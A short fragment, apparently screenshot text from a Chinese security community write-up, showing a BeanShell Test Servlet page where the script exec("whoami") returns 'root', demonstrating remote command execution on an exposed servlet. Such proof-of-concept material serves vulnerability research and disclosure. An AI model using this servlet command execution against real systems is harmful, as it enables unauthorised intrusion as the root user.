 BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
root
Script Return Value
null
Script
exec("whoami")
先知社区